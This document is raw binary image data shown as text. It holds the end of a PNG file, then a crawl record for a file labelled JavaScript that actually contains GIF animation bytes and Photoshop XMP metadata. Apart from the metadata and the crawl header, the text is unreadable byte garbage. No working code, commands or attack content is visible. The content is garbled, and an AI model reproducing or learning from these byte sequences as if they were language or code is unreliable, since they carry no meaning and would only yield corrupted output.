�v������X.�׺���Ӊ|#*���K��� �wL�"_����[M��8������[ӂ�����G~�}�w�����{�������W8�j�,���Se8��8A뿒[/�
��7���G��E���C����
�BX��>�]����ÊsR����in��\�d#O���H�i%=|��N��:qÜ^��V��H�z�'�J-��@"O��Z�#
��`�'���((���?�W����cG�ŧ邃|�Ty G,�|�{�������vF�5�@�+r�lKB�u.}���߾�0|����i�j���|��W�qn����H��?���eIa��S�{z�/��~��a!]d��K|��|����ZC����฼��V���Q�O�f��������1�.�KG�~OW���2t�&YG��F"lp�
��~lCiQ�Q��������ģ��I�_;�. P��8R�q�� 7Ba��pU�ڃ���Q�����ׁy��ѿi��Ɠ�m�C$��-��`����R�5�������W>L���w1��9Oth��,/��G�<�����K��-\:鯷EG¢�z��C'�(��؄	�)5x5�U�у�����ˇ������鿐V�9��8�o��_&��YJ�/RK ^�>�w��O� �J�*���j'�E]n�7�����G�,��t�\~�}�'�wv��tE����A@60&O5(F����9�.�; vL��6M#� �wz��9?�L��?�V�9`#���(��1���#6CVqc�^��+��)#�պ̕�b3�Q,�I�)��ڀ�da��CϹ^����[�G���c�^���q1Ux��Oq�������i^�Y��Vo/��1{��<|�m�:�|i(8�'��w_t����xV�?����}������}��w1OYp��9�b $�7�nV����#M�ۨ���������Y��c����������7�����X�o��S
�Wl��\��.}�@{�"S�0p����8��@��#���y]p� �p�
�p�����q�@���w�kؿ�
����p^����(� ����h�ReȀ0�΋/r��������PCn{�K��K2�St��g>q���œ�~/����{�%҆���'d�_��x "aev<�9�����\$
}��a��h���8��!��sa1�c��)����n��Ϥ�{�M@�C��߱���m_�K"=`AT Ρ] ��/��:�*�|��}�����E��t��S ?���h�އ�ַ����Ƹz$ ��j�p]���k��M�{0�|���M`�/�����}b� DN	[
�.�^xkq�Dx�@r �d��7U�(^8{�Pg�#}�e�������"��<߱[K~D�kx�L���9lꍗ�� ��0��@m�
���Ŏ~�!!��������I�?F��G�E�.�G��*8S�3y�y��$���|�(8�#�~�Y��R��'d1��i;Ƕ�F�R��z{ ⩾X|�q�G��~�q G��lBx��4G��A8-WZ�9eW�O`���>�~�y"�S���K�=�h�c�������2>uczЏ衮���EE�	�u���8�� ���5�y~~Xw`�:�E��'bOy�i�� dzC��`=lr�(����(��jbdT,���񙞷���d}	o��q
�{_�F4��Tt�y76��A��i����zZ�u1��}�?��r-���`�) ����I��c�뢿G��mC	�4�f~}m�;	��}����{�;���/
N>8����z�8e�	t�����.�h�o^��C��V�-��j��/�t�A��}��W*#���}�x�׏Y$��ś2�Q��� »�-.l��� �pa{����"~�:��R�:9H���}%l�����e����(��v��?��E4FP��`���b���uHY
����������?P>8���x6j�Y�V�����HV�b�<�h���{����Ot�d@�t�r�9q�ed�A���k��E�{ڠ����6��_)����3D����*;�Q����'�~-�9M������L�"fy���K�����N�<��v�#��ϰ�*��7�z�B/��S>�1�(�!��p�@g���^����T ��x�O>�@ya`j4_��5�ϤV�;:�\�
`�G�9#�� �oz�8��P��3D���&!�w쫹c�E�P�&>)NI�R�zPV���Z���)�Q��`Qx�$a�߾����|q$(`r[v��`�R�X�_�A��Ĕ;R��y��@P8���}7��>�L�H$�ģK�d���G]|�P�'��� ��<����W��_�^5e�d�l���������S/%��#|��U����*�ɡ�r�^5m��ԩ�*�:������7���C)B������s��^�,���bS�@�u���rf_�a�� ��������j�B�]��GNj|X�����`#�l�*��Gc�"lsrӯP� ��C�4bt�	^�����OΏWF��h.�E ���{M^H2�% :�h�{�����t��%~��8Rq:W/�UdI�	��r$S��l�*mBZ6`�A���z �d�ǰ"h��-i"kc�|OZ��ᢿ���Jg�^��+��`�9Mp����:�BB'��>�W�O��p��4��O�Nrn�j1G�d��V����ܿ�@���3�E�7�Ԃq~ ��]�n'0���㎾��t�P������S��|��^0n�X����迪��4�ne˻���.]d��  ��|��⧾�wu�,�ȣt�4�env���.��F׎6閃�H��Ƽi��^!(<��ʥ(>�9�A+FB>��	���x΁���ϱ;q��0 &�ݷ���G�r�"K$�ٶw TJR��m�p�ޓU�r� /vjY ]����/�b����@�������i���=���;�^��N�v?�A� �{�A�TO���,.{z�N[퍲��*�I	��ǟ|����B,:�J��/PN\�����{��w��rDd�v޵�d�H��MQo�?F ��P5#�U����,��t�6aÑNV��W���s(�G�'�H�E�,F`X�ɡ��ԝ6n����H������9����G�/tm�nD�o�D����=���'�LB#�%��`u���T%�bg=y�p��%��(u�pG��	�8+έ�&�e<8�vH�
׶�� ྽�\�8�&�Quti��[_-�|��қ�����ɖ=���%52!gx��i�^,�Dkh����c�ӳ�BؽXk�FU�<	R�EFt �2jb5�F��(o���j�V��u?p��>ҿ�=��>�T�XA��i�Cˋd�j>A��R��0�O��߿�ߦ�{�~/}.���R�CtʔQ���O���T�uR}�� ��-�V�Ƈ~B��#3�q����Tf $��K��y�u�cT�]�o��ꐟ���KL]$��.��;dM��ӄp�%-$�Õ H:�_F�Vp���;Z�F:Ɍ`؂�&v(�ʎZ����6|��	E�?��J�����T+����Y���� �$/�& ?��Pi�,2&P�Ñ��1xM���$���}e�,���N6\筳�"奈�W����N��J_����8A�G�͑��R�o��A^֥y�w�LqN��8:0��ר3��>�3˓�qMcV��U/6˘���g�3�(�?�A��2�2-$�oN=g$�s�Y���9�N9$j8x�/g �g�������2b�l�a�
ǻ�Χ~��G���ˀ>��?�	::~7t�d�t2�h$�`je �-(�&�a#��F���IQ�<���!:�c�g�i#k˧�W)��{y�=e�U���-
W��8 /��*��EᢴGT?Kk�p<��\��\�2����z�F{�׆�& !�[�I"�ic]r���&:""��|�:Xϼ�$m���L��5��7��m<��mZ,���YV�+DM�&�r���Nh����$T�j��뿖�:�����Z�G�g���y.}�Lބʕ@Ie{j>[�@^����\ /��{Ҁ4뿝:(	����k������>��]�"�����i>�!;�2�cLBϰ�bG�'�[Ώ�8)v������XVc�M�0䵠�b���x%P6*\����?�_�>�:s+�XY��2�[l���vu$+�pIU?9U�m��j1'2��7U�n�>Ü�NyZC�=8�∽�r���P�S�ʎ`×T�	�2�r����������k����K��#S�i�љ~@.&�G-�/��NEn�4k�Vvf�yK扌y(��4	c�^V�)��0�Ⅺ�	���H��#��?���j�SFW�Z_�<므#[Ζ�vYF���y)[�/_�����z�V�+��:�������T�������d#�>�p��� G���C�F3����.��O��62��邲=F�e�Z�iK^��uA�l� iP���Ъkʠ��C�$���9uZ���k����/�V� �y#�D�v�th|5J���6_�f������v�1�)�xɹ�#`��ΔI&W�5�[=A�E�����uM��<���m�������K�
��=+�rFZ�&�lс��)�X�˿eO<��z��NI��@�T�\���X�����8�üz��}|V�(��}��IB��ӗ�6���S��e�-�fk���bC� ��A����D�A���m�.�����l����u��b�K8��"G�!�)��pr �N�>8�T�^l�����7���f����Ϡ`}�l���/e[åfw''�W��R�!�y/�U��2�-�W�Y�&��M�0B�\�|o�Q���k��Eh�M�D-Pb��iW\��r6*�*�6N���9m�k���u B�h�Rafj8W,��6���z�^�U�����|t�6/�a4r�aG�K߳�������/���k�q>���Zuh�Y�S�";�8(�HWۻ�|�Ѿ�\��,�_�5�G�#��u�z�<�_t�����R�_�C�czl�ry��-9���'�"�>[k���VX��W�R�-$Mp��J6��7�HD�Y	���ֺ����/R�&�~&�R^��\d�Y>�*oLh�j#lZF5-�V�vh����gAd�W9�R�3�:e��M��s�Ȣ5#7�o4t嚫�)����me��V9��q>h\�ST����ղ2ẕm�kp��;hotj*2e�.M�E�g�auO�BЙxQ;�2P�<��t~��]K�\G=�DC����kȄ���̜�0f	v6S1e��
��h��;���>���	֯���[7�y2��v7ſy��S̯BH�i���E}(�� !�3.L����#�k"TsO�U�F��_=y�w�)�O񊶆W�����3�>���@q� �n��5N6e�ԒKK�=�@TP}L��gU�0�%X�1�&��~dImo��x��VS��
D�(��T
J����6J�j$� ����m�B�."���� Q]6ǨN@.xۚG�T��a*lDPPʜ~6t�!M@��z�G��T�beQ+�Di�������J��3�үkZ`�^G�M��HZ�OLĴQ�,QL+�P�XN��f���2�m,�������9�^���QÒ�&�]��Ņ�(�5`A�%	<?d�嗿o���|Z�kҞ���C�c����7lE����*��Ja� �X���<�*σy��i5���i䵰c��G�u�8�`'�\$���yeުmT,~	�[���,q\���4Z���Y�ъK��?�rp��?����#� ��<i��3i6M<N�\�ʺ����jbK �~1�5�*	�m�=�y�\#�X���GY@�/{i_����\/���?T�����?|�d���ln���7ې��/�	���\�E;@A�,����?�O:~��Q��E�*H���@���ӗ}��<�^���]kx��ώ݀?�Ǉ�V�[T���V���(���B���>sTF���z��@��uƌa-$��
کx��j��<��pѣ%@���^�FW@�aֵ8u"Ҹ.{�D�h`�l����-BM���`%����=�O��V��It2��u� ����J{�S��$���<π���?���#���K�>��EN���0E�oS��xlb�*����,��V�^�����6g�u�g�Cz���"�����}��n12W*V���Ac$+x�����_��g��������������8�짓�}>��;x�(�d	pV�H�\(�I�Kv'
6��%{ޞ�����Z�-�le�Uz8��Ŋ�X�e{�J�&���G�"���pe���8�
�wQ���{R��j�H>���>>Y'��5�/e������'9�@�㉲�Z�ʹ��~n�/����	��>�Nw�_17���W8��}r
�A] �"���N%ޒ'ż�Y[�����GA>tw��S�������7~K�\wX7~ �}Ο��d���S�'�����i�q��_�ÛcG���[IB��i�"���1��.H��ҁ��D;��!+��"y�xt��M*^hI�	 �O�j�$<t]�=��	�N~�fe� vt��#I�ۄP�������GJ����/]�/���C�H���q���F��Г|J�BiW[��¦+�}�m wV�Pu�!����v�e��,<�PBCN��ol�LZ�+�m�a�д�U��U����gc�����G�fQ�����슟���E��J�pb��_�ϒ�P�Ŀ���;��	/���|��9^�����B��O��}i�t<ϻ3y ���eMh��LƎx_B��K�N�������ܛ��A��lc�`NI�t���>��� j��1���:���4�$�����8 Zn+��(,jU��?�X���e���)��
-p�=xRۭr�P�٦(経�1�����J�}�}~�����O��Y"q�/z`C6����S8��6�%�E��/4֎����r/B���$�*6؊a�eV
?�.Aw����.��N���z��{ک	ޥ#}�����;����s!��# ܞ�k���2Z�#�er^�׭��KH\�;H�Wz:���=G��J`^|}?���7���*���!�-��l�u�J��ՅW��k r{�u���v�3�ds���ڝ�(3�s�BA�'u6Ij�а$�����v��p�	*�I�6����V��ƲBA~�ٲv��\��W�U2���L����կ�3�!r�S�~�T��0ll�ߊ�����_����Q�
��y����k�ٱ���߼����7�}�U�L�G���_�gCi�	\��C7�E@{�b`���{����\uw�H��
�8qj�m�WZ$�� ��E��|�M��Y�J�R8�����<.�>����b=����:?�ɾj��(V>d_��2Zc~39��.�V�v76~���5���^d������z��3���c8>u�GV5�O3Q]6	�5}��?H{��z�	�{�?��*J3�}��m3e�\^H,B��/˘;_���o�3���{����������x{{5iwo�� E@�V�� )c�j���U5K�J�E�T�]]�Z`~�ϵ�4���=�8k[��aР�_���uᇎ��� ���z���s1�m}ʻF�`�>$E
ʱ[��4��_�kq��e�4/��DBk�bUE�>����Vz���,�hJ.RLg]s����T�����޴ /�Ż��J���ќ�gĕ��)���aҼ����ܥw@@u��4O���0�Rv������/���G���߶�񆶆������?���7�k���j��J�&�B\a, �m�iD�0q�ޑ~�����j�8��~%�&�.�w������/a2���g��?��<P�w���rOQ,Uɏ��zfJ[WgeA`�����ͯ�]��o�[�x,�L��Pħ���j�$�8�R��~ˡ�v�n���m碭£�#�a��!�f��Y
��Y����:�d����������uP��3n��cDD��e]Hf���fk��U�����B�Q8�"�j�p�O�y���~�^�ooY;�
|<~��G<^W�rK)Q@����]%�ЗT,���Ӗ =����n��E�B�$�նk#	Ζ���^�Mf�1��JU�#�ԩoM�'�����`%��s�<�&����]cE�}�Z�V������� *�����'�A�,c��_�ؽ��^H̴18���]�l���r�K������K���t��?�������w���#��|�z��7���3���3�~W4��8i�6�.My����1��7��I�[�[܎b�����	OC<>��v8��M�/��&��X��"u��P�'ɃfR�o�_�� �M�����=���^��>�{(�c���	@��dpWBu��&�-���	9���V���/�b� �)�P-���f�)
�.���v<T���3A@�}Z ��Yao�=:N��k%��2�=�f2��q�	�3ﴲ�~����9�LX�)�������*�W��ݧ+�?�#,̋�d�Q����fY�]�mh�p�G�A�<�}����?���%}n��lGA����������� 
R\��:-`l�ox ���h<m��`�-s�/ C��G��!'|0�-���� <���I��@�#@v}*ړ��`��w�s���?��.�L��Z��N>xA�<Qo��Vu����TUi6�m�~p�_�<���M芔_]����gQ�~�� ���T��pßێ��!��(ύ�7� ��gUN���+�/�¾p��U���p��⨥�!����_���]�k�ڶ�w��4��c�� ���R�.W	�G�o�Ts@���ɟ����#��nc��� ���ș��7��"�������1�0R��H�t���}�� �3���Jj���v�#����t9� Z�\������(�t�V@Jr���IJ��i��R���N��|J��|���fJ�{�ۙ��}]��x�."�&���)s����ۅ:eТ�S�M�,�pզu1H<�@�2g����/�c�=�}�o.F~��V��!f�\�_D��ݴ��$��愿��+��Zû��ۓ�ģ�#�������ۣ88�}x��û�7������	V1`v�g����/�P��+kҊ�z����(��Z @c��L�.�sn�_����t���\�7�v?�ԅ�=�P �=����O��BC�s��qT���QK��IT�M�z!4|/(!�k�֠5�]�؞����ZL��P�X�Q�N��0�u�> [�Vd�!%_�
�?C�Je��*:�g<4'�R����o��.]���Տ)8P��&8��º%[=���~	��O��7xq���������� ���6T �    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20251207/dc89e08f61d733ea89f3780822a5ef19.js
body_size: 41943
content:
GIF89ad d �  h���OQ�ѱ��G��N�kl����������G	A���O���������ﴉ������������������M��g~���N�q������������^�������lp֗��c�*,�bH���j��*V�ik���kkkP���"L������K�$�{�,8���wO�����WY��ĺAI����M�	��������Xs�˴��������������ɟ�������.�x�������f4�����/�����������ŧ)�Ce���I��R���1�����|����6d��ZXx�񌋊v���ɬ��4ؓ`���H�yjm ���������������=����ڽ��41/����+1�Px�.�q;�gyܑ������D1���Lj������r��������������g^��G%��_�����Js�i���?*z�����0���jT����<Cޢx(�BClg�����ߊ���)��ึ��`g���k��/=��
��d4Q����[�����������Q�������'��ٶ���k��������5(�� ������+���	�������Ͽ�M`��������W?!!! ��������GM㨡������Њ-������������1��i��)���`�y�+S݀��	Z������N������1������O8=���������������wPPP�-�_����@���+���ʥE~��O@������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:b373718f-b025-6545-b9a4-dadb41d91e53" xmpMM:DocumentID="xmp.did:3025DDB1CE7B11F0ACA7FCC009ABC5CA" xmpMM:InstanceID="xmp.iid:3025DDB0CE7B11F0ACA7FCC009ABC5CA" xmp:CreatorTool="Adobe Photoshop CC 2018 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8e183b65-986a-8340-a318-8e141f4e8b65" stRef:documentID="adobe:docid:photoshop:39aae9b8-9ae7-fe44-8473-4a64c7c0d702"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    d d  � ���@p���(\�ЃC#ޘH����2j���E�:l�0����X駥�60c�@��͛�r��ɳ�O�7�����A�*]ʴ�ӧP�J�J�)
�H�j�ʵ�֫�z�4��#������,Y�b�v5ÁC"3d^m1[�\�p�v�0�Lٲj_	�x1�p�tQJ�0�K%���j��Q�$�\�i�m�:�����M�HXZ���-�����uw��M��{�����^@D1�����2f��w��n::Zӳ��Z�D2��Ǔ��t5꤄#sw;{�T��^@�4nI�5����fh�i<������Շ�q�'�x�sG�VzJ��i!z�ZJ���#��f�g�d�9p�iԭ�bkv6#p�Q���f���#hA:6$]:j�Z�V���"Ƶ�&��{t���n�WY�$f k�	u`w��Ov�b	j8�J1'�y�g"�l��|H
�n�>���*�W��Ik�ɞu���]�ej��d����ة�J��ee����1�\���e#f��*��(h�����j��A�#��Fv�r��J�x��e8 `����jkh��ԑ׉���z��t�5�.r�&% TFvu/��U�2�ž�{��O�u�$ҡ*�T�ʆ۶Tlq���iT�D�n$�Q���q�oȖ$��$�%Y�W<޽b	[rn���%ۂ��+T�q��$�47�Z�T�3�֛�:����쵳j-��3Γ@m	��lq�7;l����v�n��xI��v~���o�[,�kK4F��X��.�4U�x.�N����u���Kӛ�
Pw���_Ƣ�P�����8�ˎ<4�1���uG�p����e��O�.r�vM�R{A�;�Y/Ϩ!�W����\����%h����F%|R9&�t���_�����&��SP'q�ԫ#��h�w]���D���:^������$�;^��7��R�������_���@�L�xL� ���>��.|!| SRx���S}#��'�jpx�ښ�nB���e)\n��§E�3B��:�7��k�#!ʲ®��w��^�V=�]��Y!�ӱ���������PC7�"��<����Ѷw:�񆔩���C8�}nl ��<�	�r`��,F�#�Lhh��#��$���;\�I7��oxL3����X�w�S��x���/R<�_#x<�͕:�f�BH֬~��#-7�8���;�`�zٵH��\\^F��$+��l��Xf$���t�D	�H�6R)rL�ȧ	�+�S&S���3T�e �4w���9QP)���2YO	J7�4\u�&�E2xg�'s�W1	p��TZÒƹ�v[�[>I3�z��U�K_JS�Yk�`G8vjr�,�;e�:Ʊ��HM�Ok*�ϐ���
A�vd�0BT5�6=��96��.���F2��n5�^�z±��5#>%�F�� �r��uՊ:���j�MlaC�),E��l;�@��#)�0,b� ����1BV�֍ V#l���@�ֺ�ZP�j_���l��Z�mn_���x�)n��:8���VeU�����6)�mm^��6���nl}�V��#�0�Q}zW����R5�R�A��w��]�t]{Yڪ��m�n��]�r�N)mh�K���)�%Dui��Ww����}�K������R���7�5pW��`���µ��k%�[
�����-ZA��j��ʀ�3@U#��?N1�akb������g7"ڪ�u���Ȉd�w�,62���~�ɧ�RȑT����)�����b����Yn���|�.���b�X�������r���"���u��o�L`7:#!�r�}�c�Є�s���/Y�6����&�Y�^��)_�
���s�S�Ў��ҙ��w��Pw��v�v��b������S]K��Q3��J�`/��׍-f�K_�jY�0�U!>l�0G�2��r+k[����]ﻥ{X�,��j�wu3���2�d�z����Z`��)��2k1��p���'N�[��ϸ�7��W� FN�|�����Wn�f�B�,gy3X���<�#���oN��<�9�K��Nt��C7y5���w��P� �~��C��T��J>���<�yɧ@󲗽�P��˾u��B�2����N�N��x�;�Kv��|
y��}N��w��(��x���t�;���r��}떧;r����B�7;�׎�j���;Փ�u�c>�r�<�a?v����y|�u*���O�z�k�t�]�k7��iOr�þ�|��;`yɛ��g=խ���밇���or�=�,@���x����G���O�[��G��On~�w���7{�wr�7r]�zy'u�7~�W~�s�W���}��rF���_׀%g~��=f�t�7��'��r�g|^tHr��~�wr���Ȃ�'�#G~؂�Gs)wrh�t쇄Xu�w��g�W��v,�!���~�G�ɷ��y�ǀT8}B�|�Wy9��R��;�����7�X��ǁ�vvwr� ~n�N�N��S�w��=g�y�s�w|Hs\��v�w�X��(����H(y�h�~�ǆ��r@(���&ȉ���#8z��|��}�xv����w��r��z�؋-W�z��WA�?�
��ʸ��،����x�@Q�`�'q�	A"�� a�^��!��#Q&�� !� � ,    d d  � 75H�����[���Ç�"cE��zmh��c�� ��	���Z(S�YY�壗�b*�	�&��8s"�#G@�
J��P-H�(]���ӧN�I�:���hX�j����W�5���G��ٳhӪ]˶�۷g�`�1�ݻx�ڍ1��޿���KW��Æ	�E̸�ྎ#KF�x�eɕ/kF�y�g��?��z�鶥O��y�k�&^�6�z��ڶG���y7��|��+�5�⪏#7-w�r�ʜ?�|:���{cϾ�:w�A	��^�򖣙G?Y��6�%�����������>���gX4U�'���w``�$��`z���zE8!�xY��_n�W��b�p�H�[��"�v�� ,��b�o�� �4�e#�9��c�l��ZB�UN_E�֑^Q�Yb!�T*)\�Qؤ"b�%"[�b�?r�yS�	���7=��gj�A�d���Wp#Y|�$�7)�%N�z&Yez�P�h[�Ũ�p��Y�d��*H�%d�����Ï�8��e�79�(�k�Z��p��6��Me٪k�G�@֯[��D��*Y���ꬲ�:'�1�y�
��z����s+������*��7��S�]�Y(�o�ħ��X[�%ᆫB�p�-���B"�:�.�v�yV��ΛS���M���31����MƸ�p��l�v�[�m:�0�
�u1�p�M������J3���.�(;	�^�a���މ���ļ4��n�k�3����Y��Y/[,?���<ی�� �luϟL���
��Nr�;e�aK�����ܴ�h�J5�kc������p�'o�7�P��8���W��v�q7��Y�?���3�m����]���d�օ��N���(��֌1��:�奯�v�]^��G�i�ҝ���QG���2=�������Ǉ�'�[ʍ�O:����j��+8�mA�FJK����^��t�NA��;��p�N���(��(�?[1�|LD��0��E�n�:��6�<�E	��QJ����$(L�
W�����0�!�����8��p�0�F��C��"m�CⰉJ�aj��6�!I����Dx�0�C��(Z�!N����Nq:D��8�+�	t�cu(4"�$Dx(�BB��7��h�FB���Cf�H6���$$&�H*���d 5)J������-�D:>dt�#,��~�;|���R�r�8��[IK(
��{��-�FQ"1�y�#�HGD
�k���i�e�� ��$�x�]�d��.���^����C�M.�P��$+u��Jjq�jt��IF9�3�ޔg>-�Oq�P��,�8��fn���!87�PnrE'A��I>��K��2�ÍV􏓬g>C��
ԇ�iG=�R��p�����xӖ���i#w�͞�5�����Q�Hi:I�S�z��*��OK)N�Ju�l�iM�zΏ�թ�̩?��I�R���&C�V�U�@��=�hǼ>яY�*QR"֯pU(Go�Xú�?�i>��6�s����_a:ٱv��Dk;��VL�V��+j��U�`R�	ɴ�+��Mm�����8c+[(�и�L�rQ��a6����rYY��ZW��Ȯv7����t���xË�w�g��u��ݹ² �E�B�K��ڷ���D@  !� � ,    d d  � ���@p���(\�ЃC#ޘH����2j���E�:l�0����X駥�60c�@��͛�r��ɳ�O�7�����A��*]ʴ�ӧP�J�J�)
�H�j�ʵ�֫�zK��T�bͪ]K-۷p�b�K�nS�v��ū��Z�~�,��ܰ�N���S#'�,�1�ʊ/c6�y��Ξ���w4i��O:q��o_���zv`ٶ���=�6［s.|qqྏ�%�\*��P�C�|�Y�֗b�>�:w�۹���>�z��硧o�^y����>�w}��s緽6�q�΀F������:�,��F(����E�E�E!J�aG�cD���^pt�F_4�χ��QI�Hb�'�Ό�Ș���h��?A�X#�Z��ELj�NSJ2�R,�ŕW�#Œ!���:M>�^Ѹ�FF�hd���TI�!t�I�J�ig�!���jg�d"ٔ�8��QRg��·�px��|��t�`g��i���Y�*�?Bh��8�x��..��Φ�Ъg��hZ��{�s+�����;N��&�,"�cS����D˩�t��믄TK+�+�R�2���&2em�vz�g�vj;(���Z�/n�SEj�lR�d p�-������J�����R��kT����
��0�R<���<6A�J9{�R�HHc�V�r��Jo��:L-�$��� �Ȕ�i¬Ժ�|����<2b��K�R&Gp���Q�1w\��7g�1!!;�n�?g�T���;�e��zmsݸ.��f��5�hṾ�3,)�&N����q��~�d�����7���(��a������yz�k�:W��X�T���*s��8��(��U��$�^ʺ{�N*%%�!�)�R��\!-��?,���&5N�VOZ������/���o��觯��m4 ��/��s43����/��3,`A��?�M��������SE':1@ί��:��v���;�@*�p
�!���O~S�e(�N�b�2Da�xq�����@b'�(�"����k��7#:��";��fH�Mtb��� "1~J�_���1���
yqE,�0�8�a5rH�0�0�4��h��1~}��sE^�,!��D�P��`'xC������#���$>���?�1�#� '��>�p~��_(mhI�p���b(?8�򑹤B*G�=����e�8A\����$�T�G#~И�D�,E�.V#���*;��	.s��d�6�7K-:S���!�N*�����$W���u�O���%�ƙLs���t�;�Kv����j��\V��"L%Ae9�aJ��.�_;�YPl���$>{iFSf3��|�%o)F���E(K��RO´�=�d:�X�!ү��iG7����K�&78N�*���dg S�C_"���|�K��ЩRa�_��P��J8���k�?)��y�U8�'��>��4�O���D�ϰyL�b�'У6�	
N~�X���ͬf7�Y�R(�ma6NBڄ�D$�M�G,�W��"!A�HJb�$ !� � ,    d d  � 75H�����[���Ç�"cE��zmh��c�� ��	���Z(S�YY�壗�b*�	�&��8s"�#G@�
J��P-H�(]���ӧN�I�:���hX�j����W�5���G��ٳhӪ]˶�۷g�`�1�ݻx�ڍ1��޿���KW��Æ	�E̸�ྎ#KF�x�eɕ/kF�y�g��?��z�鶥O��y�k�&^�6�z��ڶG���y7��|��+�5�⪏#7-w�r�ʜ?�|:���{cϾ�:w�A	��^�򖣙G?Y��6�%�����������>���gX4U�'���w``�$��`z���zE8!�xY��_n�W��b�p�H�[��"�v�� ,��b�o�� �4�e#�9��c�l��ZB�UN_E�֑^Q�Yb!�T*)\�Qؤ"b�%"[�b�?r�yS�	���7=��gj�A�d���Wp#Y|�$�7)�%N�z&Yez�P�h[�Ũ�p��Y�d��*H�%d�����Ï�8��e�79�(�k�Z��p��6��Me٪k�G�@֯[��D��*Y���ꬲ�:'�1�y�
��z����s+������*��7��S�]�Y(�o�ħ��X[�%ᆫB�p�-���B"�:�.�v�yV��ΛS���M���31����MƸ�p��l�v�[�m:�0�
�u1�p�M������J3���.�(;	�^�a���މ���ļ4��n�k�3����Y��Y/[,?���<ی�� �luϟL���
��Nr�;e�aK�����ܴ�h�J5�kc������p�'o�7�P��8���W��v�q7��Y�?���3�m����]���d�օ��N���(��֌1��:�奯�v�]^��G�i�ҝ���QG���2=�������Ǉ�'�[ʍ�O:����j��+8�mA�FJK����^��t�NA��;��p�N���(��(�?[1�|LD��0��E�n�:��6�<�E	��QJ����$(L�
W�����0�!�����8��p�0�F��C��"m�CⰉJ�aj��6�!I����Dx�0�C��(Z�!N����Nq:D��8�+�	t�cu(4"�$Dx(�BB��7��h�FB���Cf�H6���$$&�H*���d 5)J������-�D:>dt�#,��~�;|���R�r�8��[IK(
��{��-�FQ"1�y�#�HGD
�k���i�e�� ��$�x�]�d��.���^����C�M.�P��$+u��Jjq�jt��IF9�3�ޔg>-�Oq�P��,�8��fn���!87�PnrE'A��I>��K��2�ÍV􏓬g>C��
ԇ�iG=�R��p�����xӖ���i#w�͞�5�����Q�Hi:I�S�z��*��OK)N�Ju�l�iM�zΏ�թ�̩?��I�R���&C�V�U�@��=�hǼ>яY�*QR"֯pU(Go�Xú�?�i>��6�s����_a:ٱv��Dk;��VL�V��+j��U�`R�	ɴ�+��Mm�����8c+[(�и�L�rQ��a6����rYY��ZW��Ȯv7����t���xË�w�g��u��ݹ² �E�B�K��ڷ���D@  !� � ,    d d  � ���@p���(\�ЃC#ޘH����2j���E�:l�0����X駥�60c�@��͛�r��ɳ�O�7�����A��*]ʴ�ӧP�J�J�)
�H�j�ʵ�֫�zK��T�bͪ]K-۷p�b�K�nS�v��ū��Z�~�,��ܰ�N���S#'�,�1�ʊ/c6�y��Ξ���w4i��O:q��o_���zv`ٶ���=�6［s.|qqྏ�%�\*��P�C�|�Y�֗b�>�:w�۹���>�z��硧o�^y����>�w}��s緽6�q�΀F������:�,��F(����E�E�E!J�aG�cD���^pt�F_4�χ��QI�Hb�'�Ό�Ș���h��?A�X#�Z��ELj�NSJ2�R,�ŕW�#Œ!���:M>�^Ѹ�FF�hd���TI�!t�I�J�ig�!���jg�d"ٔ�8��QRg��·�px��|��t�`g��i���Y�*�?Bh��8�x��..��Φ�Ъg��hZ��{�s+�����;N��&�,"�cS����D˩�t��믄TK+�+�R�2���&2em�vz�g�vj;(���Z�/n�SEj�lR�d p�-������J�����R��kT����
��0�R<���<6A�J9{�R�HHc�V�r��Jo��:L-�$��� �Ȕ�i¬Ժ�|����<2b��K�R&Gp���Q�1w\��7g�1!!;�n�?g�T���;�e��zmsݸ.��f��5�hṾ�3,)�&N����q��~�d�����7���(��a������yz�k�:W��X�T���*s��8��(��U��$�^ʺ{�N*%%�!�)�R��\!-��?,���&5N�VOZ������/���o��觯��m4 ��/��s43����/��3,`A��?�M��������SE':1@ί��:��v���;�@*�p
�!���O~S�e(�N�b�2Da�xq�����@b'�(�"����k��7#:��";��fH�Mtb��� "1~J�_���1���
yqE,�0�8�a5rH�0�0�4��h��1~}��sE^�,!��D�P��`'xC������#���$>���?�1�#� '��>�p~��_(mhI�p���b(?8�򑹤B*G�=����e�8A\����$�T�G#~И�D�,E�.V#���*;��	.s��d�6�7K-:S���!�N*�����$W���u�O���%�ƙLs���t�;�Kv����j��\V��"L%Ae9�aJ��.�_;�YPl���$>{iFSf3��|�%o)F���E(K��RO´�=�d:�X�!ү��iG7����K�&78N�*���dg S�C_"���|�K��ЩRa�_��P��J8���k�?)��y�U8�'��>��4�O���D�ϰyL�b�'У6�	
N~�X���ͬf7�Y�R(�ma6NBڄ�D$�M�G,�W��"!A�HJb�$ !� � ,    d d  � 75H�����[���Ç�"cE��zmh��c�� ��	���Z(S�YY�壗�b*�	�&��8s"�#G@�
